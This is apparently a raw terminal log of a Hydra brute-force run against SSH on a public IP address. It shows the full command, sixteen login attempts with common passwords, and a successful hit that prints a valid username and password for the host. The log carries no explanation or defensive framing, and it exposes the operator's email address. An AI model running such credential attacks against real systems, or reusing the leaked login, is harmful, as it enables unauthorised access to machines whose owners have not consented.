 propillars44@gmail.com@UbuntuVM:~$ hydra -L UsernameList -P PasswordList -T4 -V ssh://20.81.249.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-25 10:49:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4 tries per task
[DATA] attacking ssh://20.81.249.104:22/
[ATTEMPT] target 20.81.249.104 - login "test" - pass "Engine@202020" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 20.81.249.104 - login "test" - pass "Password@2026" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 20.81.249.104 - login "test" - pass "Welcome1" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 20.81.249.104 - login "test" - pass "Fmnplc1" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 20.81.249.104 - login "muler" - pass "Engine@202020" - 5 of 16 [child 2] (0/0)
[ATTEMPT] target 20.81.249.104 - login "muler" - pass "Password@2026" - 6 of 16 [child 0] (0/0)
[ATTEMPT] target 20.81.249.104 - login "muler" - pass "Welcome1" - 7 of 16 [child 1] (0/0)
[ATTEMPT] target 20.81.249.104 - login "muler" - pass "Fmnplc1" - 8 of 16 [child 3] (0/0)
[ATTEMPT] target 20.81.249.104 - login "christian" - pass "Engine@202020" - 9 of 16 [child 2] (0/0)
[ATTEMPT] target 20.81.249.104 - login "christian" - pass "Password@2026" - 10 of 16 [child 0] (0/0)
[ATTEMPT] target 20.81.249.104 - login "christian" - pass "Welcome1" - 11 of 16 [child 1] (0/0)
[ATTEMPT] target 20.81.249.104 - login "christian" - pass "Fmnplc1" - 12 of 16 [child 3] (0/0)
[22][ssh] host: 20.81.249.104   login: christian   password: Password@2026
[ATTEMPT] target 20.81.249.104 - login "beejay" - pass "Engine@202020" - 13 of 16 [child 0] (0/0)
[ATTEMPT] target 20.81.249.104 - login "beejay" - pass "Password@2026" - 14 of 16 [child 2] (0/0)
[ATTEMPT] target 20.81.249.104 - login "beejay" - pass "Welcome1" - 15 of 16 [child 3] (0/0)
[ATTEMPT] target 20.81.249.104 - login "beejay" - pass "Fmnplc1" - 16 of 16 [child 1] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-25 10:49:35
propillars44@gmail.com@UbuntuVM:~$